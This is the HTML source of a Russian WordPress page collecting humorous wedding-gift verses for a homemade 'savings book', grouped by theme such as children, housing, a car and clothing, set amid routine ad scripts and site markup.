стихотворений"}}]}]}
  </script>
  <link rel="canonical" href="/stihi/stihi-pro-sberknizhku-podborka-stihotvorenij/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Стихи Про Сберкнижку — подборка стихотворений&raquo;" href="/stihi/stihi-pro-sberknizhku-podborka-stihotvorenij/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/34262">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/stihi/stihi-pro-sberknizhku-podborka-stihotvorenij/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Стихи Про Сберкнижку — подборка стихотворений"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/stihi/" itemprop="item name">Стихи</a></span>
                </div>
                <h1 itemprop="headline">Стихи Про Сберкнижку — подборка стихотворений</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Стихи Про Сберкнижку — подборка стихотворений"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-chapter deactive">
                СОДЕРЖАНИЕ
              </div>
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                09 мая 2021
              </div>
            </div>
            <div class="c_chapter">
              <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
                <li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#rubriki-2-3"><span itemprop="name"><strong><b>-</b>Рубрики</strong></span></a>
                  <meta itemprop="position" content="37">
                </li>
                <li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#muzyka-2-3"><span itemprop="name"><strong><b>-</b>Музыка</strong></span></a>
                  <meta itemprop="position" content="38">
                </li>
                <li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#poisk-po-dnevniku-2-3"><span itemprop="name"><strong><b>-</b>Поиск по дневнику</strong></span></a>
                  <meta itemprop="position" content="39">
                </li>
                <li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#podpiska-po-e-mail-2-3"><span itemprop="name"><strong><b>-</b>Подписка по e-mail</strong></span></a>
                  <meta itemprop="position" content="40">
                </li>
                <li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#postoyannye-chitateli-2-3"><span itemprop="name"><strong><b>-</b>Постоянные читатели</strong></span></a>
                  <meta itemprop="position" content="41">
                </li>
                <li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#statistika-2-3"><span itemprop="name"><strong><b>-</b>Статистика</strong></span></a>
                  <meta itemprop="position" content="42">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#varianty-pozdravlenij-v-stihah-dlya-sberknizhki-2-3-4-5"><span itemprop="name">Варианты поздравлений в стихах для сберкнижки</span></a>
                  <meta itemprop="position" content="43">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#kakoj-sberknizhkoj-mozhno-pozdravit-zheniha-i-nevestu-2-3-4-5"><span itemprop="name">Какой сберкнижкой можно поздравить жениха и невесту?</span></a>
                  <meta itemprop="position" content="44">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#poshagovaya-instruktsiya-sozdaniya-sberknizhki-svoimi-rukami-2-3-4-5"><span itemprop="name">Пошаговая инструкция создания сберкнижки своими руками</span></a>
                  <meta itemprop="position" content="45">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#sberknizhka-v-podarok-2-3-4-5"><span itemprop="name">Сберкнижка в подарок</span></a>
                  <meta itemprop="position" content="46">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#sberknizhka-v-tehnike-skrapbukinga-originalnyj-podarok-na-svadbu-2-3-4-5"><span itemprop="name">Сберкнижка в технике скрапбукинга – оригинальный подарок на свадьбу</span></a>
                  <meta itemprop="position" content="47">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#sberknizhka-na-yubilej-den-rozhdeniya-kupit-na-yarmarke-masterov-jvfs8-9-10-1-2"><span itemprop="name">Сберкнижка на юбилей/день рождения – купить на ярмарке мастеров – jvfs8ru | открытки, октябрьск</span></a>
                  <meta itemprop="position" content="48">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#varianty-pozdravlenij-v-stihah-dlya-sberknizhki-2-3-4-5-6"><span itemprop="name">Варианты поздравлений в стихах для сберкнижки</span></a>
                  <meta itemprop="position" content="49">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#kakoj-sberknizhkoj-mozhno-pozdravit-zheniha-i-nevestu-2-3-4-5-6"><span itemprop="name">Какой сберкнижкой можно поздравить жениха и невесту?</span></a>
                  <meta itemprop="position" content="50">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#poshagovaya-instruktsiya-sozdaniya-sberknizhki-svoimi-rukami-2-3-4-5-6"><span itemprop="name">Пошаговая инструкция создания сберкнижки своими руками</span></a>
                  <meta itemprop="position" content="51">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#sberknizhka-v-podarok-2-3-4-5-6"><span itemprop="name">Сберкнижка в подарок</span></a>
                  <meta itemprop="position" content="52">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#sberknizhka-v-tehnike-skrapbukinga-originalnyj-podarok-na-svadbu-2-3-4-5-6"><span itemprop="name">Сберкнижка в технике скрапбукинга – оригинальный подарок на свадьбу</span></a>
                  <meta itemprop="position" content="53">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#sberknizhka-na-yubilej-den-rozhdeniya-kupit-na-yarmarke-masterov-jvfs8-9-10-1-2-3"><span itemprop="name">Сберкнижка на юбилей/день рождения – купить на ярмарке мастеров – jvfs8ru | открытки, октябрьск</span></a>
                  <meta itemprop="position" content="54">
                </li>
              </ul>
            </div>
          </header>
          <div class="c_single post-34262 post type-post status-publish format-standard hentry category-stihi tag-podborka-stihotvorenij">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <div id="toc_container" class="toc_white no_bullets">
                  <p class="toc_title">Содержание</p>
                  <ul class="toc_list">
                    <ul>
                      <li></li>
                      <li></li>
                      <li></li>
                      <li></li>
                      <li></li>
                      <li></li>
                    </ul>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                  </ul>
                </div>
                <h3 id="rubriki-2-3"><span id="8212"><strong><b>&#8212;</b>Рубрики</strong></span></h3>
                <ul>
                  <li>Делаем своими руками (32)</li>
                  <li>для праздника (18)</li>
                  <li>игрушки (7)</li>
                  <li>для дома (6)</li>
                  <li>из природного материала (1)</li>
                  <li>Журналы (21)</li>
                  <li>Сабрина Baby (12)</li>
                  <li>Вяжем детям (7)</li>
                  <li>Шали, пончо (2)</li>
                  <li>Кукла PAOLA REINA (14)</li>
                  <li>Бантики из лент (6)</li>
                  <li>Вышивание (1)</li>
                  <li>Видеомонтаж (1)</li>
                  <li>Вязание крючком (84)</li>
                  <li>для детей (33)</li>
                  <li>амигуруми (2)</li>
                  <li>для дома (8)</li>
                  <li>для женщин (12)</li>
                  <li>игрушки (23)</li>
                  <li>учимся вязать крючком (5)</li>
                  <li>Вязание спицами (51)</li>
                  <li>для детей (17)</li>
                  <li>для женщин (24)</li>
                  <li>для мужчин (2)</li>
                  <li>игрушки (1)</li>
                  <li>учимся вязать спицами (7)</li>
                  <li>Гадания (1)</li>
                  <li>Интернет, компьютер (3)</li>
                  <li>Кулинария (80)</li>
                  <li>для детей (3)</li>
                  <li>бутерброды (2)</li>
                  <li>всё из теста (11)</li>
                  <li>вторые блюда (10)</li>
                  <li>десерт (7)</li>
                  <li>закуски (9)</li>
                  <li>полезные сайты (1)</li>
                  <li>приготовление в духовке (13)</li>
                  <li>роллы (2)</li>
                  <li>салаты (20)</li>
                  <li>супы (1)</li>
                  <li>украшение блюд (1)</li>
                  <li>Музыка (1)</li>
                  <li>Организация праздника (4)</li>
                  <li>сценарии (1)</li>
                  <li>Оформление фото (3)</li>
                  <li>Причёски (2)</li>
                  <li>Раскраски (5)</li>
                  <li>Учёба (2)</li>
                  <li>Шитьё (4)</li>
                  <li>для женщин (1)</li>
                  <li>для детей (1)</li>
                </ul>
                <h3 id="muzyka-2-3"><span id="8212-2"><strong><b>&#8212;</b>Музыка</strong></span></h3>
                <h3 id="poisk-po-dnevniku-2-3"><span id="8212-3"><strong><b>&#8212;</b>Поиск по дневнику</strong></span></h3>
                <h3 id="podpiska-po-e-mail-2-3"><span id="8212_e-mail"><strong><b>&#8212;</b>Подписка по e-mail</strong></span></h3>
                <h3 id="postoyannye-chitateli-2-3"><span id="8212-4"><strong><b>&#8212;</b>Постоянные читатели</strong></span></h3>
                <h3 id="statistika-2-3"><span id="8212-5"><strong><b>&#8212;</b>Статистика</strong></span></h3>
                <p>1. ПЕРВАЯ СТРАНИЦА:</p>
                <p>а) Свадьба &#8212; дело дорогое, мы давно об этом знаем<br>
                И поэтому с любовью вам сберкнижку мы вручаем.</p>
                <p>б) Хоть не в деньгах Ваше счастье, но без них Вам не прожить.<br>
                Мы решили для начала Вам сберкнижку подарить.</p>
                <p>а) Чтобы добрый белый аист вам скорей принес ребёнка,<br>
                Дарим то, что есть в конверте, на пустышки и пелёнки.</p>
                <p>б) Положили на сберкнижку в первую очередь детишкам.<br>
                Как появятся, купите им рубашки и штанишки.</p>
                <p>в) Эти деньги на кроватку,чтоб спалось ребёнку сладко!</p>
                <p>3. ПРО ЖИЛЬЕ И БЫТ:</p>
                <p>а) Мы считаем очень важным дом иметь уютный свой.<br>
                Чем же вам сейчас поможем? На кирпич купюру вложим!</p>
                <p>б) Выстройте на зависть другу вы шикарную лачугу,<br>
                Денег нет? &#8212; Мы вам даем, хватит на дверной проем!</p>
                <p>в) Деньги зря вы не бросайте, мебель с толком покупайте,<br>
                Чтоб стояла сотни лет, никогда износу нет.</p>
                <p>г) Для кухни мы положим стольник,<br>
                Чтоб хватило на половник.</p>
                <p>д) Кухня &#8212; есть, квартира &#8212; есть.<br>
                Только не на что присесть отдохнуть и насладиться,<br>
                Сидеть на стуле не годится!<br>
                Вам на кресло первый вклад!<br>
                Будем биться об заклад:<br>
                Стоит только стихнуть пиру-<br>
                Вы обставите квартиру!</p>
                <p>4. ПРО АВТОМОБИЛЬ:</p>
                <p>Транспорт нужно вам иметь, чтоб страну всю посмотреть.<br>
                Третий вклад вы наш примите, брелок к ключам авто держите!</p>
                <p>5. ПРО ОБНОВЛЕНИЕ ГАРДЕРОБА:</p>
                <p>Не жалеем мы бумажку и Денису на рубашку,<br>
                И Марии на наряды подарить мы очень рады.!<br>
                А надеть найдем причину &#8212; мы придем на годовщину!</p>
